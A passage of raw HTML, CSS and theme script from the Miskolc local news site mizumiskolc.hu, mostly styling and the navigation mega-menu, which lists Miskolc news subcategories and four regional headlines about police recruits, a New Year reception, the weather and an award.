ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_71 .tdb-menu>li.current-menu-item>a,.tdi_71 .tdb-menu>li.current-menu-ancestor>a,.tdi_71 .tdb-menu>li.current-category-ancestor>a,.tdi_71 .tdb-menu>li.current-page-ancestor>a,.tdi_71 .tdb-menu>li:hover>a,.tdi_71 .tdb-menu>li.tdb-hover>a,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_71 .tdb-menu>li>a:after,.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_74" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_74 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_74:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_74:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_74.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_74.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_74 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_74 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_74 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_74 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_74 .entry-thumb{background-position:center 50%}.tdi_74 .td-image-wrap{padding-bottom:60%}.tdi_74 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_74 .td-module-meta-info,.ie11 .tdi_74 .td-module-meta-info{flex:auto}.tdi_74 .td-post-vid-time{display:block}.tdi_74 .td-module-meta-info,.tdi_74 .td-next-prev-wrap{text-align:center}.tdi_74 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_74.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_74 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_74 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_74 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_74 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_74 .td-post-category:not(.td-post-extra-category){display:none}.tdi_74 .td-author-date{display:none}.tdi_74 .td-post-author-name{display:none}.tdi_74 .td-post-date,.tdi_74 .td-post-author-name span{display:none}.tdi_74 .entry-review-stars{display:none}.tdi_74 .td-icon-star,.tdi_74 .td-icon-star-empty,.tdi_74 .td-icon-star-half{font-size:15px}.tdi_74 .td-module-comments{display:none}.tdi_74 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_74 .td-module-title a{color:#000000}.tdi_74 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-mega-modules-wrap{padding:20px}.tdi_74 .block-mega-child-cats{width:160px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-module-meta-info{padding:15px 5px}.tdi_74 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-mega-modules-wrap{padding:14px}.tdi_74 .block-mega-child-cats a{padding:0 14px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_74 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_74"}';
block_tdi_74.td_column_number = "3";
block_tdi_74.block_type = "tdb_header_mega_menu";
block_tdi_74.post_count = "4";
block_tdi_74.found_posts = "4637";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "1160";
tdBlocksArray.push(block_tdi_74);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_74" 
 id="tdi_75" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_76" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_77" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_78" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_79" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_74 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" class="td-image-wrap " title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-696x546.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt">Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/"  rel="bookmark" class="td-image-wrap " title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ujevkoszontot_tartottak_Miskolcon__egyutt_a_terseg_fejlodeseert__mottoval-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/"  rel="bookmark" title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval">Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/"  rel="bookmark" class="td-image-wrap " title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/"  rel="bookmark" title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben">Szerdán nagyrészt napos, de hideg idő lesz térségünkben</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/kilencedszer_is_dicsoseget_hozott_miskolcnak__jutalmat_erdemeltek_az_alkotok/"  rel="bookmark" class="td-image-wrap " title="Kilencedszer is dicsőséget hozott Miskolcnak, jutalmat érdemeltek az alkotók" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Kilencedszer_is_dicsoseget_hozott_Miskolcnak__jutalmat_erdemeltek_az_alkotok-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/kilencedszer_is_dicsoseget_hozott_miskolcnak__jutalmat_erdemeltek_az_alkotok/"  rel="bookmark" title="Kilencedszer is dicsőséget hozott Miskolcnak, jutalmat érdemeltek az alkotók">Kilencedszer is dicsőséget hozott Miskolcnak, jutalmat érdemeltek az alkotók</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_80" ><style>.tdi_80 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_80:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_80:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_80.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_80.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_80 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_80 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_80 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_80 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_80 .entry-thumb{background-position:center 50%}.tdi_80 .td-image-wrap{padding-bottom:60%}.tdi_80 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_80 .td-module-meta-info,.ie11 .tdi_80 .td-module-meta-info{flex:auto}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-module-meta-info,.tdi_80 .td-next-prev-wrap{text-align:center}.tdi_80 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_80.td-h-effect-up-shadow 